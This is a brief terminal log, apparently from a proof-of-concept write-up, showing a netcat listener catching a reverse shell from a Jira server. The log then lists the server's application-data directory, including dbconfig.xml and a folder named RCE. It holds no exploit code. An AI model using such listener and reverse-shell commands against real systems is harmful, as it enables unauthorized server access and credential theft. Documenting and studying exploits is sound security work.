 C:\Users\>nc -lvnp 13131
listening on [any] 13131 ...
connect to [172.30.1.26] from (UNKNOWN) [172.30.1.26] 49727
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
daemon@e1c68d82a556:/var/atlassian/application-data/jira$ ls
ls
analytics-logs
caches
data
database
dbconfig.xml
export
import
log
logos
monitor
plugins
RCE
tmp